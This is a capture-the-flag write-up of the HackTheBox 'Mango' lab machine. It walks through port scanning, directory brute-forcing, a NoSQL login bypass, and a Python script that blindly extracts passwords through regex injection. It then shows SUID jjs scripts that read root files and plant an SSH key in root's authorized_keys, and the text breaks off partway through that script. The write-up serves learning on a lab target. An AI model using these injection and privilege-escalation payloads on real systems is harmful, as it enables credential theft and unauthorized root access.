Mango. Oh man. Getting user access on this box was intense. I personally have weak web exploitation skills when it comes to web attacks, so this box did teach me alot. In terms of realism, this box was definitely real-world related and I can apply everything I learned to any future pentests I will do.
| Event | Challenge | OS | Difficulty | IP |
|---|---|---|---|---|
| HackTheBox | Mango | Linux | Medium | 10.10.10.162 |
Tools Used
- Burp Suite Community v2020.1
- Gobuster
- Nmap
- Seclists
- NoSQL Injections
Start
Starting off, I did a quick nmap scan. Looking at the results, only 3 ports were open. I always launch a quick scan to give me ports to enumerate, since the full scan could take a long time to complete.
nmap -oN quick-mango-10.10.10.162 10.10.10.162
Nmap scan report for 10.10.10.162
Host is up (0.092s latency).
Not shown: 997 closed ports
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
443/tcp open https
As soon as that’s done, let’s launch a full scan and at the same time, start enumerating the ports: nmap -p- -T4 -A -oN mango-full-10.10.10.162 10.10.10.162
First off, let’s spin up Burp. It’s a good idea to do all the web requests through burp as it can show you more info that coule be possibly useful later. Quickly looking at the website, port 80 gives us nothing. Well, something is blocking us from viewing the site on port 80. We will come back to this later.
Now let’s try 443:
And we got a cool google-esc looking website. The only thing available is the Analytics page near the top right.
A quick detour to look back at our completed full scan shows us that there are no other open ports on the box. This means that the way in must be through one of the 3 ports we found.
Nmap scan report for 10.10.10.162
Host is up (0.088s latency).
Not shown: 65532 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 a8:8f:d9:6f:a6:e4:ee:56:e3:ef:54:54:6d:56:0c:f5 (RSA)
|_ 256 6a:1c:ba:89:1e:b0:57:2f:fe:63:e1:61:72:89:b4:cf (ECDSA)
80/tcp open http Apache httpd 2.4.29 ((Ubuntu))
|_http-server-header: Apache/2.4.29 (Ubuntu)
|_http-title: 403 Forbidden
443/tcp open ssl/http Apache httpd 2.4.29 ((Ubuntu))
|_http-server-header: Apache/2.4.29 (Ubuntu)
|_http-title: Mango | Search Base
| ssl-cert: Subject: commonName=staging-order.mango.htb/organizationName=Mango Prv Ltd./stateOrProvinceName=None/countryName=IN
| Not valid before: 2019-09-27T14:21:19
|_Not valid after: 2020-09-26T14:21:19
|_ssl-date: TLS randomness does not represent time
| tls-alpn:
|_ http/1.1
No exact OS matches for host (If you know what OS is running on it, see https://nmap.org/submit/ ).
TCP/IP fingerprint:
OS:SCAN(V=7.80%E=4%D=2/26%OT=22%CT=1%CU=44222%PV=Y%DS=2%DC=T%G=Y%TM=5E55FD4
OS:2%P=x86_64-pc-linux-gnu)SEQ(SP=104%GCD=1%ISR=10C%TI=Z%CI=Z%II=I%TS=A)OPS
OS:(O1=M54DST11NW7%O2=M54DST11NW7%O3=M54DNNT11NW7%O4=M54DST11NW7%O5=M54DST1
OS:1NW7%O6=M54DST11)WIN(W1=7120%W2=7120%W3=7120%W4=7120%W5=7120%W6=7120)ECN
OS:(R=Y%DF=Y%T=40%W=7210%O=M54DNNSNW7%CC=Y%Q=)T1(R=Y%DF=Y%T=40%S=O%A=S+%F=A
OS:S%RD=0%Q=)T2(R=N)T3(R=N)T4(R=Y%DF=Y%T=40%W=0%S=A%A=Z%F=R%O=%RD=0%Q=)T5(R
OS:=Y%DF=Y%T=40%W=0%S=Z%A=S+%F=AR%O=%RD=0%Q=)T6(R=Y%DF=Y%T=40%W=0%S=A%A=Z%F
OS:=R%O=%RD=0%Q=)T7(R=Y%DF=Y%T=40%W=0%S=Z%A=S+%F=AR%O=%RD=0%Q=)U1(R=Y%DF=N%
OS:T=40%IPL=164%UN=0%RIPL=G%RID=G%RIPCK=G%RUCK=G%RUD=G)IE(R=Y%DFI=N%T=40%CD
OS:=S)
Network Distance: 2 hops
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
TRACEROUTE (using port 5900/tcp)
HOP RTT ADDRESS
1 90.82 ms 10.10.14.1
2 84.29 ms 10.10.10.162
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Alright, back to the website enumeration. The analytics page is interesting since it looks like a fancy graph.js plot. Clicking on everything shows us a possible way in. Let’s see if we can do an RFI with the Open Report function:
AND….. We can’t. Dang. Definitely not the way in.
Let’s keep going. I was actually stuck at this step for a while (About 4-ish hours) and eventually, I gave in and looked for a hint in the HTB forums. Someone mentioned something about hostnames so I keep enumerating. Finnaly looking at the cert information, we can see the box name is staging-order.mango.htb.
After setting this in our hosts file, we can now see the main page after navigating to it with the hostname.
Awesome! We have a login prompt. Ok. After all this trouble, this definitely has to be the way in. Trying default creds like admin:admin or mango:mango doesn’t seem to do anything. Looking at the request through burp, everything seems normal and nothing sticks out to me. The good thing is now that we have another page to sift through, we can continue our enumeration. Let’s throw Gobuster at this page.
Gobuster
The wordlists I used are from Dan Miessler’s Seclists. After trying different wordlists, I found the /vender/composer/ directory.
Useful tips: A cool flag to use while directory bruteforcing is -x This tells gobuster to look for files with the extension of your choosing while it does it’s thing and scans the site. gobuster -u http://staging-order.mango.htb/vendor/composer -w /opt/SecLists/Discovery/Web-Content/big.txt -x json | tee vendor-folder-2. Another useful tip is to pipe your commands through tee which saves all the output directly to a file.
Looking at the installed.json file, something useful is revealed to us about the backend database to this site.:
MongoDB
Mongo DB!!! Ahhh. Our backend is running a NoSQL database. After researching NoSQL injections, I found this super useful github repo. It’s literally the first entry that comes up when you google it.
The section about Authentication Bypass seemed super interesting. Let’s try it in Mango.
It seems we have 2 fields to manipulate. In order to be precise, let’s just target the username field by itself then the password field after. We need to see which parameter is vulnerable, if they are actually vulnerable to NoSQL injections. In Burp, I’ll intercept the request, and edit the username field by adding the [$ne] before sending it off.
Doing that gives us no result. Let’s try it again, but this time, we can modify the password field.
Oh man!!! We have a 302 redirect to home.php. Looks like it did something.
We are finally greeted with a under construction webpage.
At this point, I am not 100% sure if the webpage is breaking because of our NoSQL Injection or there is actually no home page but we know two things now. One, our webpage is affected by a NoSQL injection. And two, we have to use this vulnerability to break our way in. Let’s start by enumerating users. If you look at the under construction prompt, it seems we have one admin!
Enumerating Users
In Burp, I sent the request over to the repeater. I know that if I get a 302 Redirect then the username could possibly exist. Let’s try the same request as before only this time, we can change the username to bob.
And… that did nothing. Switching the username back to mango gives us the redirect once again. Trying it again with admin also gives a redirect. This confirms that we have 2 valid usernames as well as a way to enumerate users.
Valid users: admin & mango
NoSQL Injection
Using the info from the Extract data information section, we can actually use the $regex syntax to do a blindly guess the password. The two fields that do give us a 302 redirect are: username[$ne]=toto&password[$regex]=m.{2} and username[$ne]=toto&password[$regex]=m.*. With this bit of information, we know we can slowly enumerate the password.
Note: I did these next steps in Burp Intruder before getting stuck. I spent another good 3-4 hours breaking my head, trying to enumerate the users’ passwords. Eventually I switched over to the route that everyone recommended in the forums, which was to create a script.
The next logical step is to guess the password. Remember that we don’t have any debugging information coming back to us, except a redirect. Therefore, this next attack will be done blindly, hence the name, Blind NoSQL Injection. We can start by using the script found under POST with JSON body on the same NoSQL Injection page.
import requests
import urllib3
import string
import urllib
urllib3.disable_warnings()
username="admin"
password=""
u="http://example.org/login"
headers={'content-type': 'application/json'}
while True:
for c in string.printable:
if c not in ['*','+','.','?','|']:
payload='{"username": {"$eq": "%s"}, "password": {"$regex": "^%s" }}' % (username, password + c)
r = requests.post(u, data = payload, headers = headers, verify = False, allow_redirects = False)
if 'OK' in r.text or r.status_code == 302:
print("Found one more char : %s" % (password+c))
password += c
Let’s do some modifications to our script. First, let’s add the json library, so we manipulate our payload in JSON. Speaking about JSON, since our mango app doesn’t ‘talk’ in JSON, we need to change the header content-type back to a form. headers={'Content-Type': 'application/x-www-form-urlencoded'}. We also need to modify our payload to be in the same format as in our site along with the regex parameter, and remove a couple of “good” special chars.
Our ending result is this:
#!/usr/bin/python3
import json
import requests
import urllib3
import string
import urllib
urllib3.disable_warnings()
username="admin"
password=""
u="http://staging-order.mango.htb"
headers={'Content-Type': 'application/x-www-form-urlencoded'}
while True:
for c in string.printable:
if c not in ['*','+','.','?','|']:
payload={"username": username, "password[$regex]": "^" + (password+c) }
r = requests.post(u, data = payload, headers = headers, verify=False, allow_redirects = False)
print(r, payload, end="\r", flush=True)
if 'OK' in r.text or r.status_code == 302:
print()
print("Found one more char : %s" % (password+c))
password += c
Running the script gives us the passwords! At this point we can keep getting $'s, so we can stop the script and remove them.
Found one more char : h3mXK8RhU~f{]f5
Found one more char : h3mXK8RhU~f{]f5H
Found one more char : h3mXK8RhU~f{]f5H$
Found one more char : h3mXK8RhU~f{]f5H$$
Found one more char : h3mXK8RhU~f{]f5H$$$
Found one more char : h3mXK8RhU~f{]f5H$$$$
We have 2 passwords now: admin:t9KcS3>!0B#2 and mango:h3mXK8RhU~f{]f5H.
When we log onto the site with the correct password, we immediately get the under construction page. We therefore know that the previous NoSQL injection attempts would actually log us into the website, but theres really nothing to log into.
Logging onto the box.
With the creds we got, we can SSH onto the box with the mango account.
User Flag
After looking around the box, we can home in on the user flag. We can su admin, and log into the admin account with the other cred we found.
And there you have it. The user flag: 79bf31c6c6eb38a8567832f7f8b47e92.
PrivEsc
For the privesc, I first ran LinEnum. Looking at the results, I found an interesting SUID binary jjs under /usr/lib/jvm/java-11-openjdk-amd64/bin/jjs with the group permissions as admin.
-rwsr-sr-- 1 root admin 10352 Jul 18 2019 /usr/lib/jvm/java-11-openjdk-amd64/bin/jjs
JJS is a command line tool that can be used to run scripts and even run an interactive shell. Since it has the SUID, those commands can run as root. Looking at GTFOBins for JJS & SUID, there are multiple things we can do.
If we just want the root flag, we can use the File Read jjs script:
echo 'var BufferedReader = Java.type("java.io.BufferedReader");
var FileReader = Java.type("java.io.FileReader");
var br = new BufferedReader(new FileReader("file_to_read"));
while ((line = br.readLine()) != null) { print(line); }' | jjs
Simply change the section labeled “file_to_read” to "/root/root.txt" and we get the root flag!
Root Flag
The root flag: 8a8ef79a7a2fbb01ea81688424e9ab15.
Root Shell
Now that we claimed our prize, we are still not done. We still need the root flag. Looking at the SSH config, the PermitRootLogin is set to yes. We can use the File Write script to add our ssh key into root’s authorized_keys file and ssh in as root.
Take the original script,
echo 'var FileWriter = Java.type("java.io.FileWriter");
var fw=new FileWriter("./file_to_write");
fw.write("DATA");
fw.close();' | jjs
and make the following changes:
echo 'var FileWriter = Java.type("java.io.FileWriter");
var fw=new FileWriter("/root/.ssh/authorized_keys");
